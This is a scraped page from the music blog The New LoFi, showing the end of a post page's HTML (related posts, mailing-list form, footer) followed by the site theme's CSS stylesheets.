		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/fresh-friday-mix-sassy-j/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Fresh Friday Mix: Sassy J</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/leclair-record-their-new-psych-rock-album-in-a-secret-location-hidden-among-the-mountains-of-the-swiss-alps/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">L&#8217;Eclair record their new psych rock album in a secret location hidden among the mountains of the Swiss alps<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/heavy-rotation-new-year-new-electronic-music/">Heavy Rotation: new year, new electronic music</a></li>
  <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
  <li><a href="https://thenewlofi.com/a-decade-of-smoke-and-flame-b-miles-returns/">A decade of smoke and flame: B.Miles returns</a></li>
  <li><a href="https://thenewlofi.com/british-band-first-day-of-spring-release-the-first-of-four-singles-from-their-vampire-prince-series/">British band, First Day Of Spring, release the first of four singles from their &#8220;Vampire Prince&#8221; series</a></li>
  <li><a href="https://thenewlofi.com/giuseppe-cuce-dives-into-the-fragility-of-the-heart/">Giuseppe Cucè dives into the fragility of the heart</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/new-york-based-producer-nick-marks-brings-some-laid-back-study-beat-vibes-to-the-jazz-underground/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/08/undergroundjazz-2024-07-NickMarks-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">New York based producer, Nick Marks, brings some laid-back study beat vibes to the Jazz Underground</h2></div></div></a><a href="https://thenewlofi.com/joakim-forsgren-releases-a-new-6-track-lp-inspired-by-autonomous-cells-in-our-body/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/04/autorhythm-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Joakim Forsgren releases a new 6-track LP inspired by autonomous cells in our body</h2></div></div></a><a href="https://thenewlofi.com/unknown-mortal-orchestra-hunnybee/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/11/unknown-mortal-orchestra-honeybee.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Unknown Mortal Orchestra: Hunnybee</h2></div></div></a><a href="https://thenewlofi.com/the-new-album-from-afro-caribbean-space-disco-band-mauskovic/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/05/Mauskovicalbum-336x250.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">The new album from Afro-Caribbean space disco band: Mauskovic</h2></div></div></a><a href="https://thenewlofi.com/design-of-private-agendas-new-white-vinyl-perfectly-compliments-its-sound/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2022/05/PrivateAgenda-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Design of Private Agenda&#039;s new white vinyl perfectly compliments its sound</h2></div></div></a><a href="https://thenewlofi.com/international-womens-day-and-a-rallying-cry-for-listeners-to-trust-their-inner-strength/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/03/Mushina-x-Sari-Seramor-2000x1310-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">International Women&#039;s Day and a rallying cry for listeners to trust their inner strength</h2></div></div></a><a href="https://thenewlofi.com/psychedelic-synth-jazz-by-german-producer-sascha-haus/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2020/05/mellow-park-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Psychedelic synth jazz by German producer Sascha Haus</h2></div></div></a><a href="https://thenewlofi.com/alicia-g-gives-us-a-jazzy-christmas-lullaby-with-her-new-single-youre-my-favorite-holiday/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2021/12/AliciaG-holiday-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Alicia G gives us a jazzy Christmas lullaby with her new single, “You&#039;re My Favorite Holiday”</h2></div></div></a><a href="https://thenewlofi.com/new-single-from-kraak-smaak-ill-be-loving-you/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/08/Screen-Shot-2018-08-08-at-20.28.24.png" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">New single from Kraak &amp; Smaak: &quot;I&#039;ll Be Loving You&quot;</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9
body_size: 276
content:
/*
Theme Name: CMY LOFI v03
Theme URI: 
Author: TNLF
Author URI: https://wordpress.org/
Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: CMYLOFI
Tags: one-column, two-columns, right-sidebar, flexible-header

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css
body_size: 6143
content:
/***************************************
  Last Updated: Dec 2020
  Updated By: James
  Created On: Aug 2010
  Created By: www.mrjamescahill.com
***************************************/


  
/* COLORS

  Cyan: 		#2ec3fb
  Magenta:		#FF2496
  Yellow:		#fff55d
  Black:		#555
  
  Grey/type: 	#676634
  Light/type:	#b2aa49
  Lighter type:	#bfb74f




******************************************************************************/





* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  }
  
img {
  width: 100%; }

body {
  background: #fffe8b;
  background: #fff55d; /* orange yellow design */
  
  color: #6c7a7f; /* for blue on cyan style */
  color: #676634;
  
  font: 13px/20px Helvetica, Arial, sans-serif;
  font: 14px/22px "Song Myung", Georgia, serif;
  font: 14px/22px "Vollkorn", Georgia, serif;
  font: 14px/22px "Source Serif", Georgia, serif;
  font: 13px/21px "Noto Serif", Georgia, serif;
  margin: 0;
  padding: 0;
  }
div, span, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, header, nav, section, article, footer, blockquote, figure, img, p {
  margin: 0;
  padding: 0;
  }
a:link, a:visited {
  color: #676634;
  text-decoration: underline;
  }
a:hover, a:active {
  text-decoration: none;
  }
  
#content p a:link, #content p a:visited {
  text-decoration: none;
  border-bottom: 2px solid #7fda7d;
  } 
#content p a:hover, #content p a:active {
  background: #d1ec86;
  background: #e4f38a;
  }

hr {
  display: none;
  }


h1 {
  font: 500 36px/36px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 36px/36px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h2 {
  font: 500 42px/42px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 42px/42px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h3 {
  font: 500 50px/50px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 50px/50px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 18px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }


h4 a:link, h4 a:visited {
	text-decoration: none;
    color: #41494c; /* for blue on cyan style */
    color: #666314;
	
	
  }
h4 a:hover, h4 a:active{
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
	border-bottom: 2px solid #4cc9cb; /* for orange yellow design */
  } 






/* Gilmer Regular */
@font-face {
	
	font-family: 'Gilmer-Regular';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;   
	src:local('Gilmer-Regular'),       
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff2') format('woff2'),        
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff') format('woff'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.ttf') format('truetype');
}


/* Gilmer Bold */
@font-face {  
	font-family: 'Gilmer-Bold';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;  
	unicode-range: U+000-5FF; /* Download only latin glyphs */  
	src:local('Gilmer-Bold'),       
		url('../../../fonts/gilmer-bold/gilmer-bold.woff2') format('woff2'),        
		url('../../../fonts/gilmer-bold/gilmer-bold.woff') format('woff'),
		url('../../../fonts/gilmer-bold/gilmer-bold.ttf') format('truetype'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot?#iefix') format('embedded-opentype');
	}

/******************************************************************************/
header {
  background: #00b6fa;
  font: normal 14px/14px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  position:fixed;
  border-bottom: 3px solid #990;
  border-bottom: none;
  width: 100%;
  height: 90px;
  top: 0;
  
	z-index: 99999;
  } 
header h1  {
  position: absolute;
  right: 50%;
  width: 300px;
  margin-right: -150px;
  
  }
header h1 a {
  background: url("../gui/header-logodouble.png") no-repeat center center;
  /* background: url("../gui/header-logodouble-beta.png") no-repeat center center; */
  background-size: cover;
  text-indent: -9999px;
  font-size: 1px;
  
  display: block;
  height: 90px;
  width: 300px;
  
  opacity: 1.0 !important; /* had to add importatnt because this is defined below in the nav*/
  }
  
  
  
  
  
header dl {
  width: 1100px;
  margin: 38px auto 0;
  position: relative;
  
  }
  
  
header dl dt {
  min-width: 40px;
  margin: 0 45px 0 0;
  text-align: left;
  float: left;
  }  
header dl dt a {
  
  }
  
  
  
header dl #btn-search, header dl #btn-menu, header dl #btn-menuclose {
  width: 50px;
  margin-top: -10px;
  margin-right: 0;
  float: right;
  
  }
  
header dl #btn-search a, header dl #btn-menu a, header dl #btn-menuclose a {
  width: 30px;
  height: 30px;
  display: block;
  
  text-indent: -9999px;
  font-size: 1px;
  }
header dl #btn-search  {
  padding-right: 20px;
  }
header dl #btn-menu, header dl #btn-menuclose  {
  padding-left: 20px;
  border-left: 1px solid #80dbfd; /* this is the color on open */
  border-left: 1px solid #ccc; 
  
  }



header dl #btn-search a {
  background: url("../gui/btn-search2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menu a {
  background: url("../gui/btn-menu2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menuclose a {
  background: url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: cover;
  }



/* hide close button on load */
header dl #btn-menuclose  {
display: none;
  }
  
  

/*****************************************************************************
 COLOUR PACKAGES
*****************************************************************************/

/* cyan and white ******
body {
  background: #fff;
  }
header {
  background: #00b6fa;
  }
  */
  


/* cyan and light yellow ******
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
*/



/* cyan and light peach ******
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }*/


/* grey and light cyan ******
body {
  background: #d8f4ff;
  }
header {
  background: #5f5f5f;
  }*/


/* cyan and light cyan *******/
body {
  background: #d8f4ff;
  }
header {
  background: #00b6fa;
  }


/* grey and light yellow *******/
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }
  
/* charcoal and light yellow *******/
body {
  background: #ff0;
  }
header {
  background: #222;
  }
  
  
/* cyan and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
  
  
/* charcoal and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #222;
  }







/*****************************************************************************/


/*****************************************************************************

header {
  border-bottom: 1px solid #6cf;
  } 
*/



nav {
  background: #00b6fa;
  color: #fff;
  z-index: 100;
  }
  
nav a:link, nav a:visited, header a:link, header a:visited {
  color: #cbebfe;
  color: #fff;
  text-decoration: none;
  opacity: 0.75;
   transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   }

  
nav a:hover, nav a:active, header a:hover, header a:active {
  opacity: 1;
  }
  

/* hide menu on load */
nav {
    display: none;
}




/******************************************************************************/



nav {
  width: 1100px;
  margin: 0 auto; 
  background: #00b6fa;
  
  
}
nav dl {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
    
  display: block;
  float: left;
  width: 275px;
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
	
  
  }
  
nav dl:last-child {

    margin-right: 0;
    padding-right: 0;
    width: 240px;
	
  
  }
  
nav dl dt {
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: 50px 0 22px;
  }
  
nav dl dd {
  margin: 0 0 12px;
  font-size: 13px;
   
  }

nav dl dd a {
  
}





/******************************************************************************/
#search {
  width: 1100px;
  height: 400px;
  position: fixed;
  top: 42%;
  left: 50%;
  margin-left: -550px;  
  }

#search span.screen-reader-text, button.search-submit {
    display: none;
}

#search input {
  background: #00b6fa;
  color: #c7edfd;
    border: none;
    border-bottom: 2px solid #fff;
  padding: 10px;
  width: 1050px; 
  height: 80px;
    outline: none;
    float: left;
  
  font: 500 45px/45px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 45px/45px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
#search input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #66ccff;
}

#search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: red;
}

#search a {
  background: #00b6fa url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: contain;
  border-bottom: 2px solid #fff;
  width: 50px;
  height: 80px;
  display: block;
    float: left;
    text-indent: -9999px;
  }
#search input[type=text]::-ms-clear {  display: none; width : 0; height: 0; }
#search input[type=text]::-ms-reveal {  display: none; width : 0; height: 0; }
#search input[type="search"]::-webkit-search-decoration,
#search input[type="search"]::-webkit-search-cancel-button,
#search input[type="search"]::-webkit-search-results-button,
#search input[type="search"]::-webkit-search-results-decoration { display: none; } {
-webkit-box-shadow:0 0 0 50px #ffffff inset;
}

#search {
  display: none;  
  }



  
  

/***************************************************************************** */


/*
#featuredcontent h3 {
	margin: 0 auto;
	padding-right: 400px;
	width: 1100px;
	font-size: 70px;
	line-height: 70px;
  }  
#featuredcontent {
  color: #fff;
  display: table;
	height:  70vh;
  width: 100%;
  background: #000;
   overflow: hidden;

	position: relative;
  
}


#featuredcontent .featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-size: 0.6;
    -o-background-size: 0.6;
    -moz-background-size: 0.6;
    -webkit-background-size: 0.6;
}

 #featuredcontent p {
 
    border: 10px dashed #900;
	
}

#featuredcontent .featuredtitle {
  display: table-cell;
  vertical-align: middle;
}

 #featuredcontent h3 {
 
	position: absolute;
	left: 50%;
	margin-left: -550px;
	line-height: 80px;
	right: auto;
	z-index: 98;
  overflow:hidden;
  display: table-cell;
  vertical-align: middle;
	
	
    border: 2px dashed #ccc;
}
*/

#featuredpost {
  display: table; 
  height: 70vh; 
  width: 100%;
  background: #000;
  color: #fff;
  overflow: hidden;
  position: relative;
  
}
.featuredtitle {
  color: #fff;
  display: table-cell; vertical-align: middle;
  
	z-index: 99;
  position: relative;
  
  
}
.featuredtitle a {
  color: #fff;  
  
}
.featuredtitle h3 {
  font-size: 70px;
  line-height: 80px;
  width: 1100px;
  padding-right: 400px;
  margin: 0 auto;
  
  
}
.featuredtitle h3 a {
  color: #fff;
  text-decoration: none;
}
.featuredtitle h3 a:hover {
  text-decoration: solid underline #00b6fa;
  
}
.featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-opacity: 0.6;
    -o-background-opacity: 0.6;
    -moz-background-opacity: 0.6;
    -webkit-background-opacity: 0.6;
	
	z-index: 98;
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 70vh;
	
	
}
.featuredimg img { display: none; }


/***************************************************************************** */
main {
  margin-top: 90px;
  }
  
  
/* hide podlove webplayer on homepage */
body.home div.podlove-web-player {
  display: none !important;	
  border: 10px dashed #ccc !important;
}
  
.page-title { display: none; }
 

#content h2 {
     -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
	
	text-align:center;
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    
  font-size: 18px !important;
  letter-spacing: .1em;
  text-transform: uppercase;
    margin: 50px 0 25px 0;
  }
  
  
#content h2 a, #content h3 a {
  color: #666;
  color: #900;
  color: #262608;
  
  color: #40400d;
  
  color: #59581a;
  }
#content h2 a:link, #content h2 a:visited, #content h3 a:link, #content h3 a:visited {
	text-decoration: none;
  }
#content h2 a:hover, #content h2 a:active, #content h3 a:hover, #content h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content h2 a:hover, #content h2 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  }  
  
#content article {
  padding: 0;
  border: none;
  background: none; 
    margin-bottom: 1rem; 
  }
  
    
#content article figcaption {
  margin-bottom: 60px;
  color: #676634;
  color: #b2aa49;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-family: "Glimer-Regular", Arial, Helvetica, sans-serif;
  }
  
#content {
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
 
#content ul, #content ol {
  margin: 20px 20px 70px 30px;	 
}


 
#content .sidebar ul, #content .sidebar ol {
  margin: 0;	 
}




#content article .entry-meta {
  color: #a3b7be; /*blue and cyan theme */
  color: #a5a500;
  font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 0;
}

#content article .entry-content img {
  display: none;
  display: inherit;
  }


body.home #content article img {
    height: auto;
}
  
body.home #content article p {
  margin: 10px 20px 30px 0;
  }





/*****************************************************************************/

#content dl.tags {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 80px 50% 100px 0;
}

#content dl.tags dt {
  margin-bottom: 10px;	
}
#content dl.tags dd {
  float: left;
  margin: 0 3px 10px 0;	
}
#content dl.tags dd a:link, #content dl.tags dd a:visited {
  background: #a5a500;
  color: #fff55d;	
  padding: 2px 6px;
  text-decoration: none;
}
#content dl.tags dd a:hover, #content dl.tags dd a:active {
  background: #00b6fa;
  color: #fff;	
}



/*****************************************************************************/
 
body.page #content article {
  width: 725px;
  float: left; 
  
  }
 
 
body.page ul.staff {
  list-style: none ;
}

body.page ul.staff li {
  width: 340px;
  float: left;
  margin-right: 20px;
  }
body.page ul.staffwriters li {
  width: 220px;
  }
body.page ul.staffcontributors li, body.page ul.staffalumni li {
	width: 160px;
}
  
  
body.page h4 {
  clear: both;
  margin: 40px 0 10px;	
  }
  
body.page ul.staff li img.flag {
  width: 30px;
  
  }


#content .sidebar {
  width: 340px; /* original width 375px */
  margin: 0 0 0 35px;
  
  
  float: left;
  
  background-color: #f2f047;
  background: #faf84a;
  
  
  background: #cee8f1; /* blue on blue design */
  }
  
#content .sidebar h3 { 
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  color: #b9d0d8; /* cyan on blue theme */
  color: #a5a500;
  
  padding: 50px 30px 10px 0;
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  border-left: 1px solid #efe985; /* pale yellow design */
  
  width: 280px;
  margin: 25px 30px 20px;
  
  } 
#content .sidebar h3:first-child { 
  padding-top: 0;
  } 



#content .sidebar ul { 
   list-style: none;
   
   padding: 0 30px;
  }
 
#content .sidebar li:first-child {
  margin-top: -20px;
  }  
  

#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  
  }

#content .sidebar li a:link, #content .sidebar li a:visited { 
  font: 500 18px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 16px/24px 'Rubik', Helvetica, Arial, sans-serif;
